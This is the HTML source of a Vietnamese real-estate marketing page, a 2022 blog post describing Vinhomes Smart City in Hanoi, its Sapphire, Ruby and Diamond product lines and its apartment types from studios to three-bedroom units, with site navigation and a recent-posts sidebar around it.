strong,.header-main .header-button > .button:hover,.header-main .header-button > .button:hover i,.header-main .header-button > .button:hover span{color:#FFF!important;}.header-main .menu-title:hover,.header-main .social-icons a:hover,.header-main .header-button > .button.is-outline:hover,.header-main .nav > li > a:hover > i:not(.icon-angle-down){color: #23ffd6!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{background-color: #23ffd6!important;}.header-main .current-dropdown .cart-icon strong:after,.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{border-color: #23ffd6!important;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style><link rel='stylesheet' id='rpwe-style-css' href='https://smartcityhanoi.com.vn/wp-content/plugins/recent-posts-widget-extended/assets/css/rpwe-frontend.css?ver=2.0.2' type='text/css' media='all' />
</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-3372 single-format-standard wp-theme-flatsome wp-child-theme-flatsome-child full-width header-shadow lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border parallax-mobile mobile-submenu-toggle">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="masthead" class="header-main nav-dark">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://smartcityhanoi.com.vn/" title="Smart City Hà Nội – Thành Phố Thông Minh Vinhomes" rel="home">
    <img width="200" height="100" src="https://smartcityhanoi.com.vn/wp-content/uploads/2021/04/logo-vinhomes-smart-city-tay-mo.png" class="header_logo header-logo" alt="Smart City Hà Nội – Thành Phố Thông Minh Vinhomes"/><img  width="200" height="100" src="https://smartcityhanoi.com.vn/wp-content/uploads/2021/04/logo-vinhomes-smart-city-tay-mo.png" class="header-logo-dark" alt="Smart City Hà Nội – Thành Phố Thông Minh Vinhomes"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  <div class="header-button">		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="icon button circle is-outline is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  <span class="menu-title uppercase hide-for-small">Menu</span>		</a>
	 </div> </li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-size-medium nav-spacing-medium nav-uppercase" >
              <li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
	<div class="header-button">	<a href="#" aria-label="Search" class="icon button circle is-outline is-small"><i class="icon-search" ></i></a>
	</div>	<ul class="nav-dropdown nav-dropdown-default dropdown-uppercase">
	 	<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form method="get" class="searchform" action="https://smartcityhanoi.com.vn/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Search&hellip;" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>	</ul>
</li>
<li id="menu-item-2521" class="menu-item menu-item-type-taxonomy menu-item-object-featured_item_category menu-item-has-children menu-item-2521 menu-item-design-default has-dropdown"><a href="https://smartcityhanoi.com.vn/du-an-bds-khac/" class="nav-top-link">Dự Án BĐS<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default dropdown-uppercase">
	<li id="menu-item-2530" class="menu-item menu-item-type-post_type menu-item-object-featured_item menu-item-2530"><a href="https://smartcityhanoi.com.vn/vinhomes-smart-city-tay-mo-gia-chung-cu/">Vinhomes Smart City Tây Mỗ – Giá Căn Hộ Chung Cư</a></li>
	<li id="menu-item-2527" class="menu-item menu-item-type-post_type menu-item-object-featured_item menu-item-2527"><a href="https://smartcityhanoi.com.vn/chung-cu-masteri/">Masteri West Height (Tòa B, C, A, D)</a></li>
	<li id="menu-item-3821" class="menu-item menu-item-type-post_type menu-item-object-featured_item menu-item-3821"><a href="https://smartcityhanoi.com.vn/masteri-lumiere-smart-city/">Tòa A3 Aura Masteri LUMIÈRE EverGreen</a></li>
	<li id="menu-item-2524" class="menu-item menu-item-type-post_type menu-item-object-featured_item menu-item-2524"><a href="https://smartcityhanoi.com.vn/can-ho-chung-cu-the-sakura-vinhomes-smart-city-tay-mo/">Khu The Sakura (SA1-SA5-SA3)</a></li>
	<li id="menu-item-3822" class="menu-item menu-item-type-post_type menu-item-object-featured_item menu-item-3822"><a href="https://smartcityhanoi.com.vn/the-canopy-residences-vinhomes-smart-city/">GIÁ TÒA TC1 &#8211; CANOPY RESIDENCES</a></li>
	<li id="menu-item-2526" class="menu-item menu-item-type-post_type menu-item-object-featured_item menu-item-2526"><a href="https://smartcityhanoi.com.vn/grand-sapphire-vinhomes-smart-city-tay-mo/">Khu The Miami – Gs5, 1,2,3</a></li>
	<li id="menu-item-2523" class="menu-item menu-item-type-post_type menu-item-object-featured_item menu-item-2523"><a href="https://smartcityhanoi.com.vn/shophouse-vinhomes/">SHOPHOUSE</a></li>
	<li id="menu-item-2528" class="menu-item menu-item-type-post_type menu-item-object-featured_item menu-item-2528"><a href="https://smartcityhanoi.com.vn/thanh-pho-thong-minh/">SMART CITY ĐÔNG ANH HÀ NỘI – THÀNH PHỐ THÔNG MINH BRG</a></li>
</ul>
</li>
<li id="menu-item-2514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2514 menu-item-design-default has-dropdown"><a href="https://smartcityhanoi.com.vn/tien-ich-du-an/" class="nav-top-link">TIỆN ÍCH DỰ ÁN<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default dropdown-uppercase">
	<li id="menu-item-2515" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2515"><a href="https://smartcityhanoi.com.vn/trung-tam-thuong-mai-sieu-thi-vincom-mega-mall-smart-city/">Vincom Mega Mall</a></li>
	<li id="menu-item-2516" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2516"><a href="https://smartcityhanoi.com.vn/vuon-nhat-ban-vinhome-smart-city-tay-mo-ha-noi/">Vườn Nhật Bản</a></li>
	<li id="menu-item-2518" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2518"><a href="https://smartcityhanoi.com.vn/cong-vien-trung-tam-vinhomes-smart-city-the-thao-vui-choi/">Công viên trung tâm</a></li>
	<li id="menu-item-2519" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2519"><a href="https://smartcityhanoi.com.vn/benh-vien-vinmec-da-khoa-quoc-te-tai-vinhomes-smart-city/">Bệnh Viện Vinmec</a></li>
	<li id="menu-item-2665" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2665"><a href="https://smartcityhanoi.com.vn/sieu-thi-aeon-mall-ha-dong/">Aeon Mall Hà Đông</a></li>
	<li id="menu-item-2520" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2520"><a href="https://smartcityhanoi.com.vn/he-thong-truong-lien-cap-vinschool-tai-vinhomes-smart-city/">Trường học Vinschool</a></li>
</ul>
</li>
<li id="menu-item-2531" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-2531 active menu-item-design-default has-dropdown"><a href="https://smartcityhanoi.com.vn/tin-tuc/" class="nav-top-link">TIN TỨC<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default dropdown-uppercase">
	<li id="menu-item-2532" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2532"><a href="https://smartcityhanoi.com.vn/tin-tuc/thi-truong-bds/">THỊ TRƯỜNG BĐS</a></li>
	<li id="menu-item-2533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2533"><a href="https://smartcityhanoi.com.vn/tin-tuc/xay-dung-smart-city/">Xây Dựng Smart City</a></li>
	<li id="menu-item-2534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2534"><a href="https://smartcityhanoi.com.vn/tin-tuc/thap-tai-chinh-phuong-trach-tower-108-tang/">Tháp Tài Chính &#8211; Phương Trạch Tower 108 Tầng</a></li>
	<li id="menu-item-2535" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2535"><a href="https://smartcityhanoi.com.vn/tin-tuc/chu-dau-tu-tap-doan-brg-group-va-sumitomo-nhat-ban/">Chủ Đầu Tư Tập đoàn BRG Group và Sumitomo Nhật Bản</a></li>
	<li id="menu-item-2536" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2536"><a href="https://smartcityhanoi.com.vn/bat-dong-san-dong-anh/">BẤT ĐỘNG SẢN ĐÔNG ANH</a></li>
</ul>
</li>
<li id="menu-item-2539" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-2539 active menu-item-design-default has-dropdown"><a href="https://smartcityhanoi.com.vn/vinhomes/" class="nav-top-link">VINHOMES<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default dropdown-uppercase">
	<li id="menu-item-2541" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2541"><a href="https://smartcityhanoi.com.vn/grand-sapphire-gs123-vinhomes-smart-city-tay-mo/">Grand Sapphire (Gs1,2,3) Vinhomes Smart City Tây Mỗ</a></li>
	<li id="menu-item-2542" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2542"><a href="https://smartcityhanoi.com.vn/toa-the-sapphire-4s4-vinhomes-smart-city/">Toà The Sapphire 4(S4) Vinhomes Smart City</a></li>
	<li id="menu-item-2543" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2543"><a href="https://smartcityhanoi.com.vn/phan-khu-the-sapphire-3-vinhomes-smart-city/">Phân khu The Sapphire 3 Vinhomes Smart City</a></li>
	<li id="menu-item-2544" class="menu-item menu-item-type-post_type menu-item-object-featured_item menu-item-2544"><a href="https://smartcityhanoi.com.vn/can-ho-chung-cu-the-sakura-vinhomes-smart-city-tay-mo/">Tòa SA1 &#8211; SA5 Chung Cư Sakura Nhật Bản &#8211; Vinhomes Smart City Tây Mỗ</a></li>
	<li id="menu-item-2545" class="menu-item menu-item-type-post_type menu-item-object-featured_item menu-item-2545"><a href="https://smartcityhanoi.com.vn/chung-cu-masteri/">Masteri West Heights – Chung Cư Smart City Tây Mỗ + Giá Căn Hộ 1-2-3 Phòng ngủ</a></li>
	<li id="menu-item-2546" class="menu-item menu-item-type-post_type menu-item-object-featured_item menu-item-2546"><a href="https://smartcityhanoi.com.vn/vinhomes-smart-city-tay-mo-gia-chung-cu/">Vinhomes Smart City Tây Mỗ – Giá Căn Hộ Chung Cư</a></li>
	<li id="menu-item-2540" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2540"><a href="https://smartcityhanoi.com.vn/tuyen-ban-hang-vinhomes-smart-city-hoa-hong-cao-2-x/">Tuyển Dụng</a></li>
</ul>
</li>
<li id="menu-item-2538" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2538 menu-item-design-default has-dropdown"><a href="#lienhe" class="nav-top-link">Liên Hệ<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default dropdown-uppercase">
	<li id="menu-item-3096" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3096"><a href="https://smartcityhanoi.com.vn/tuyen-ban-hang-vinhomes-smart-city-hoa-hong-cao-2-x/">Tuyển Dụng</a></li>
</ul>
</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-size-medium nav-spacing-medium nav-uppercase">
              <li class="header-contact-wrapper">
		<ul id="header-contact" class="nav nav-divided nav-uppercase header-contact">
		
					
						<li class="">
			  <a class="tooltip" title="08:00 - 21:00 ">
			  	   <i class="icon-clock" style="font-size:22px;"></i>			        <span>08:00 - 21:00</span>
			  </a>
			 </li>
			
						<li class="">
			  <a href="tel:0988169922" class="tooltip" title="0988169922">
			     <i class="icon-phone" style="font-size:22px;"></i>			      <span>0988169922</span>
			  </a>
			</li>
				</ul>
</li>            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="html custom html_topbar_left"><a  
 class="hcontact" 
 href="tel:0988169922"><i class="fa fa-phone"></i> <div class="phone_number_contact">0988169922</div></a>
</li>            </ul>
          </div>

      </div>
     
            <div class="container"><div class="top-divider full-width"></div></div>
      </div>
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

<div id="content" class="blog-wrapper blog-single page-wrapper">
	

<div class="row row-large row-divided ">

	<div class="large-9 col">
		


<article id="post-3372" class="post-3372 post type-post status-publish format-standard has-post-thumbnail hentry category-tin-tuc category-vinhomes">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall">
	<a href="https://smartcityhanoi.com.vn/tin-tuc/" rel="category tag">TIN TỨC</a>, <a href="https://smartcityhanoi.com.vn/vinhomes/" rel="category tag">VINHOMES</a></h6>

<h1 class="entry-title">CÁC LOẠI HÌNH CĂN HỘ CHUNG CƯ VINHOMES SMART CITY</h1>
<div class="entry-divider is-divider small"></div>

	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://smartcityhanoi.com.vn/cac-loai-hinh-can-ho-chung-cu-vinhomes-smart-city/" rel="bookmark"><time class="entry-date published updated" datetime="2022-12-16T20:51:23+07:00">16/12/2022</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="https://smartcityhanoi.com.vn/author/ngocanh/">anh ngoc</a></span></span>	</div>
	</div>
						<div class="entry-image relative">
				<a href="https://smartcityhanoi.com.vn/cac-loai-hinh-can-ho-chung-cu-vinhomes-smart-city/">
    <img width="650" height="422" src="https://smartcityhanoi.com.vn/wp-content/uploads/2022/12/chung-cu-vinhome-smart-city-dai-mo.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://smartcityhanoi.com.vn/wp-content/uploads/2022/12/chung-cu-vinhome-smart-city-dai-mo.jpg 650w, https://smartcityhanoi.com.vn/wp-content/uploads/2022/12/chung-cu-vinhome-smart-city-dai-mo-300x195.jpg 300w" sizes="(max-width: 650px) 100vw, 650px" /></a>
							</div>
			</header>
		<div class="entry-content single-page">

	<p>1, <strong>TỔNG QUAN CHUNG CƯ VINHOMES SMART CITY.</strong><br />
Để dễ hơn trong việc tìm hiểu thông tin chung cư Vinhomes Smart City chúng tôi xin giới thiệu về tổng quan của dự án cơ bản của dự án</p>
<p>Tên dự án: Vinhomes Smart City (tên cũ Vinhomes Sportia)<br />
Chủ đầu tư: Tập đoàn Vingroup<br />
Vị trí dự án: Phường Tây Mỗ – Đại Mỗ, quận Nam Từ Liêm, Hà Nội<br />
Nhà thầu xây dựng: Coteccons<br />
Đơn vị quản lý và vận hành: Vinhomes<br />
Tổng diện tích dự án: 280ha<br />
Mật độ xây dựng dự án: 14,7% mật độ thấp nhưng vẫn đảm bảo cân bằng được các<br />
yếu tố cần thiết của một khu đô thị cao cấp.<br />
Loại hình bất động sản chính: Trung tâm thương mại, nhà phố thương mại, chung<br />
cư căn hộ cao cấp và các tiện ích dịch vụ khác.<br />
Quy mô xây dựng: 58 tòa tháp, với chiều cao 29-35 tầng mỗi tòa, mỗi căn hộ có<br />
diện tích trung bình từ 28m2 – 76m2. Chia làm 3 dòng căn hộ chính : Vinhomes<br />
Diamond, Vinhomes Ruby và Vinhomes Sapphire<br />
Quy hoạch dự án: tổng diện tích là 280ha, gồm 3 dòng sản phẩm:<br />
Vinhomes Sapphire : Chiếm 65% số lượng căn hộ tại dự án<br />
Vinhomes Ruby: Chiếm 30% số lượng căn hộ tại dự án<br />
Vinhomes Diamond: Chiếm 5% số lượng căn hộ tại dự án<br />
Khu biệt thự: Có tên là Vinhomes Green Villas với 98 căn biệt thự đơn lập, diện<br />
tích từ 194m2 – 472m2, giá bán từ 25 tỷ/ căn trở lên<br />
Căn hộ: Diện tích từ 25m2 – 98m2; Giá bán: từ 33 triệu/m2 – 45 triệu/m2<br />
Tiêu chuẩn bàn giao: Bàn giao tối thiểu (bao gồm: trần, sàn, thiết bị vệ sinh, điều<br />
hòa,..)<br />
Mở bán: Tháng 11/2018<br />
Thời gian bắt đầu bàn giao: Quý 3/2020<br />
Hình thức pháp lý: Sở hữu lâu dài<br />
2,<strong> CÁC DÒNG SẢN PHẨM CỦA CHUNG CƯ VINHOMES SMART CITY.</strong><br />
Vinhomes Smart City được phát triển với 3 dòng sản phẩm. Vinhomes Sapphire, Vinhomes Ruby, Vinhomes Diamond.</p>
<p><img decoding="async" class="size-medium wp-image-3373 aligncenter" src="https://smartcityhanoi.com.vn/wp-content/uploads/2022/12/chung-cu-vinhome-smart-city-dai-mo-300x195.jpg" alt="" width="300" height="195" srcset="https://smartcityhanoi.com.vn/wp-content/uploads/2022/12/chung-cu-vinhome-smart-city-dai-mo-300x195.jpg 300w, https://smartcityhanoi.com.vn/wp-content/uploads/2022/12/chung-cu-vinhome-smart-city-dai-mo.jpg 650w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>Vinhomes Sapphire: Là dòng căn hộ hiện đại, dành cho giới trẻ năng động, ưa thích công nghệ, có xu hướng lựa chọn các giải pháp thông minh và linh hoạt trong cuộc sống. Căn hộ thiết kế theo hướng tối ưu hóa không gian sử dụng và sinh hoạt. Diện tích nhỏ với các loại hình studio, 1PN+1, 2PN+1, 3PN từ 28m2 – 98m2. Tại Vinhomes Smart City đây là dòng căn hộ chủ đạo có số toà nhiều nhất chiếm từ 65% – 70% số toà. và đang mở bán với rất nhiều phân khu, Sapphire chính là dòng sản phẩm được tập đoàn Vingroup nâng cấp từ Vincity trước đó.</p>
<p>Vinhomes Ruby: Đây là dòng căn hộ cao cấp hơn dòng Vinhomes Sapphire. Và nếu Vinhomes Sapphire hướng đến nhóm khách hàng trẻ tuổi, độc thân, thì Vinhomes Ruby đúng như tên gọi, được “đo ni đóng giày” dành cho nhóm khách hàng gia đình văn minh, hiện đại, hướng tới cuộc sống đẳng cấp, đủ đầy dịch vụ tiện ích. Nhìn sang các đô thị Vinhomes hiện nay, thì Vinhomes Ruby tương đương với Vinhomes Skylake, Vinhomes Green Bay hay Vinhomes Central Park…Diện tích dòng sản phẩm Ruby cũng lớn hơn Sapphire. Có thêm diện tích căn hộ 4PN. Tại Vinhomes Smart City số lượng tòa Ruby chỉ đếm trên đầu ngón tay.</p>
<p>Vinhomes Diamond: Cuối cùng, không thể không kể đến Vinhomes Diamond. Đây là nhánh sản phẩm tinh hoa, được quy hoạch và định vị cao cấp nhất trong hệ thống Vinhomes với các căn hộ tiện nghi, đẳng cấp dành cho các khách hàng mong muốn một cuộc sống khác biệt. Vinhomes Golden River, Vinhomes Metropolis là điển hình cho dòng sản phẩm thứ ba này là sự lựa chọn dành cho những khách hàng thượng lưu trong xã hội. Tại Vinhomes Smart City chỉ có 2 tòa Diamond duy nhất.</p>
<p>3, <strong>CÁC LOẠI HÌNH CĂN HỘ CỦA CHUNG CƯ VINHOMES SMART CITY.</strong><br />
Vinhomes Smart City hướng tới đa dạng đối tượng khách hàng, từ những khách hàng còn độc thân, những sinh viên còn đang đi học, đến những đôi vợ chồng mới lập gia đình, hay đến những gia đình hai 3 thế hệ, chính vì thế các loại căn hộ tại đây cũng đa dạng để đáp ứng được các nhu cầu đó.</p>
<p>Căn hộ Studio (28-38m2).<br />
Với sự bùng nổ của làn sóng ‘shared economy”, sự xâm nhập của Airbnb, Luxstay hay các nền tảng số khác vào bất động sản, căn hộ Studio nghiễm nhiên trở thành dòng căn hộ được săn đón số một của dự án.Với không gian kết nối các không gian nhỏ hơn, tối ưu diện tích, Căn studio được mô tả là dòng căn tuyệt vời cho các lữ hành gia dừng chân tại Vinhomes Smart City hoặc những người trẻ độc thân năng động.</p>
<p>Căn hộ 1PN, 1PN+1 ( 38-48 m2):<br />
Diện tích căn hộ 1 phòng ngủ lớn hơn diện tích căn hộ Studio bởi không gian phòng khách rộng rãi khoáng đạt. Đây là sản phẩm căn hộ chắc chắn được các cặp vợ chồng mới cưới hưởng ứng nhiệt liệt hoặc giới đầu tư săn đón bởi không gian plusOne sáng tạo.</p>
<p>Căn hộ 2PN (2wc), 2PN+1 (1wc), 2PN+1 (2wc) (54-64 m2):<br />
Không gian sống thoải mái với dòng căn phổ biến nhất tại dự án Vinhomes Smart City. Sở hữu chung concept plusOne độc đáo, 2PN+1 sở hữu view thoáng là lựa chọn số một cho những đứa trẻ với góc đồ chơi tiện dụng. Giới đầu tư đánh giá cao dòng căn hộ này khi mãi lực của dòng căn này rất lớn. Điều này có thể được lý giải do cơ cấu dân số Việt Nam cũng như Hà Nội khá trẻ.</p>
<p><img decoding="async" class="size-medium wp-image-3374 aligncenter" src="https://smartcityhanoi.com.vn/wp-content/uploads/2022/12/trung-tam-thuong-mai-chung-cu-vinhome-smart-city-300x138.jpg" alt="" width="300" height="138" srcset="https://smartcityhanoi.com.vn/wp-content/uploads/2022/12/trung-tam-thuong-mai-chung-cu-vinhome-smart-city-300x138.jpg 300w, https://smartcityhanoi.com.vn/wp-content/uploads/2022/12/trung-tam-thuong-mai-chung-cu-vinhome-smart-city.jpg 650w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>Căn hộ 3PN (75-98 m2):<br />
Căn hộ 3 phòng ngủ phù hợp nhất đối với các gia đình với quy mô nhỏ tại dự án Vinhomes Smart City. Sở hữu thiết kế căn hộ góc với 2 mặt thoáng, dòng căn 3 phòng ngủ cũng đặc biệt hiếm khi số lượng căn trên sàn khá ít. Căn hộ 3 phòng ngủ cũng được các chuyên gia đầu tư đánh giá cao, khi chủ nhân các căn hộ 1 phòng ngủ hoặc 2 phòng ngủ có nhu cầu chuyển đổi căn hộ lên các căn hộ có diện tích lớn hơn.</p>
<p>Trên đây là tổng quan của chung cư Vinhomes Smart City, cũng như các dòng sản phẩm, các loại căn hộ đa dạng tại dự án, tuy nhiên trong muôn vàn các loại căn hộ như vậy, để thuận lợi trong việc tìm hiểu và lựa chọn được loại hình căn hộ phù hợp với nhu cầu của mình, anh chị vui lòng liên hệ để được hỗ trợ tốt nhất</p>

	
	</div>



        <nav role="navigation" id="nav-below" class="navigation-post">
	<div class="flex-row next-prev-nav bt bb">
		<div class="flex-col flex-grow nav-prev text-left">
			    <div class="nav-previous"><a href="https://smartcityhanoi.com.vn/kham-pha-khu-vuon-nhat-ban-vinhomes-smart-city/" rel="prev"><span class="hide-for-small"><i class="icon-angle-left" ></i></span> Khám phá khu vườn Nhật Bản Vinhomes smart city</a></div>
		</div>
		<div class="flex-col flex-grow nav-next text-right">
			    <div class="nav-next"><a href="https://smartcityhanoi.com.vn/so-sanh-uu-nhuoc-diem-du-an-imperia-smart-city-va-vinhomes-smart-city/" rel="next">So sánh ưu, nhược điểm dự án Imperia Smart City và Vinhomes Smart City <span class="hide-for-small"><i class="icon-angle-right" ></i></span></a></div>		</div>
	</div>

	    </nav>

    	</div>
</article>




<div id="comments" class="comments-area">

	
	
	
	
</div>
	</div>
	<div class="post-sidebar large-3 col">
				<div id="secondary" class="widget-area " role="complementary">
		<aside id="rpwe_widget-2" class="widget rpwe_widget recent-posts-extended"><span class="widget-title "><span>Bài viết mới</span></span><div class="is-divider small"></div><div  class="rpwe-block"><ul class="rpwe-ul"><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://smartcityhanoi.com.vn/bung-chat-song-rang-ngoi-tai-lumi-hanoi-by-capitaland/" target="_self"><img class="rpwe-alignleft rpwe-thumb" src="https://smartcityhanoi.com.vn/wp-content/uploads/2024/03/1-27-45x45.jpg" alt="BỪNG CHẤT SỐNG RẠNG NGỜI TẠI LUMI HANOI BY CAPITALAND" height="45" width="45" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://smartcityhanoi.com.vn/bung-chat-song-rang-ngoi-tai-lumi-hanoi-by-capitaland/" target="_self">BỪNG CHẤT SỐNG RẠNG NGỜI TẠI LUMI HANOI BY CAPITALAND</a></h3></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://smartcityhanoi.com.vn/lumi-hanoi-capitaland-voi-thiet-ke-can-ho-sang-chanh/" target="_self"><img class="rpwe-alignleft rpwe-thumb" src="https://smartcityhanoi.com.vn/wp-content/uploads/2024/03/1-7-45x45.jpg" alt="Lumi Hanoi Capitaland với thiết kế căn hộ sang chảnh" height="45" width="45" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://smartcityhanoi.com.vn/lumi-hanoi-capitaland-voi-thiet-ke-can-ho-sang-chanh/" target="_self">Lumi Hanoi Capitaland với thiết kế căn hộ sang chảnh</a></h3></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://smartcityhanoi.com.vn/lumi-hanoi-don-dau-lan-song-chuyen-dich-ve-phia-tay-ha-noi/" target="_self"><img class="rpwe-alignleft rpwe-thumb" src="https://smartcityhanoi.com.vn/wp-content/uploads/2024/03/1-28-45x45.jpg" alt="Lumi Hanoi đón đầu làn sóng chuyển dịch về phía Tây Hà Nội" height="45" width="45" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://smartcityhanoi.com.vn/lumi-hanoi-don-dau-lan-song-chuyen-dich-ve-phia-tay-ha-noi/" target="_self">Lumi Hanoi đón đầu làn sóng chuyển dịch về phía Tây Hà Nội</a></h3></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://smartcityhanoi.com.vn/tiem-nang-dau-tu-can-ho-lumi-hanoi-capitaland/" target="_self"><img class="rpwe-alignleft rpwe-thumb" src="https://smartcityhanoi.com.vn/wp-content/uploads/2024/03/1-26-45x45.jpg" alt="Tiềm năng đầu tư căn hộ Lumi Hanoi Capitaland" height="45" width="45" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://smartcityhanoi.com.vn/tiem-nang-dau-tu-can-ho-lumi-hanoi-capitaland/" target="_self">Tiềm năng đầu tư căn hộ Lumi Hanoi Capitaland</a></h3></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://smartcityhanoi.com.vn/capitaland-khoi-cong-xay-dung-9-toa-can-ho-tai-lumi-hanoi/" target="_self"><img class="rpwe-alignleft rpwe-thumb" src="https://smartcityhanoi.com.vn/wp-content/uploads/2024/03/3-11-45x45.jpg" alt="Capitaland khởi công xây dựng 9 tòa căn hộ tại Lumi Hanoi" height="45" width="45" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://smartcityhanoi.com.vn/capitaland-khoi-cong-xay-dung-9-toa-can-ho-tai-lumi-hanoi/" target="_self">Capitaland khởi công xây dựng 9 tòa căn hộ tại Lumi Hanoi</a></h3></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://smartcityhanoi.com.vn/lumi-hanoi-vi-tri-kim-cuong-tam-diem-ket-noi-phia-tay/" target="_self"><img class="rpwe-alignleft rpwe-thumb" src="https://smartcityhanoi.com.vn/wp-content/uploads/2024/03/1-24-45x45.jpg" alt="Lumi Hanoi Vị trí kim cương, tâm điểm kết nối phía Tây" height="45" width="45" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://smartcityhanoi.com.vn/lumi-hanoi-vi-tri-kim-cuong-tam-diem-ket-noi-phia-tay/" target="_self">Lumi Hanoi Vị trí kim cương, tâm điểm kết nối phía Tây</a></h3></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://smartcityhanoi.com.vn/hon-1000-khach-hang-tham-gia-su-kien-gioi-thieu-du-an-lumi-hanoi/" target="_self"><img class="rpwe-alignleft rpwe-thumb" src="https://smartcityhanoi.com.vn/wp-content/uploads/2024/03/1-23-45x45.jpg" alt="Hơn 1000 khách hàng tham gia sự kiện giới thiệu dự án Lumi Hanoi" height="45" width="45" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://smartcityhanoi.com.vn/hon-1000-khach-hang-tham-gia-su-kien-gioi-thieu-du-an-lumi-hanoi/" target="_self">Hơn 1000 khách hàng tham gia sự kiện giới thiệu dự án Lumi Hanoi</a></h3></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://smartcityhanoi.com.vn/y-tuong-thiet-ke-du-an-chung-cu-lumi-hanoi/" target="_self"><img class="rpwe-alignleft rpwe-thumb" src="https://smartcityhanoi.com.vn/wp-content/uploads/2024/03/1-22-45x45.jpg" alt="Ý tưởng thiết kế dự án chung cư Lumi Hanoi" height="45" width="45" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://smartcityhanoi.com.vn/y-tuong-thiet-ke-du-an-chung-cu-lumi-hanoi/" target="_self">Ý tưởng thiết kế dự án chung cư Lumi Hanoi</a></h3></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://smartcityhanoi.com.vn/co-gi-dac-biet-trong-thiet-ke-cua-phan-khu-lumi-signature/" target="_self"><img class="rpwe-alignleft 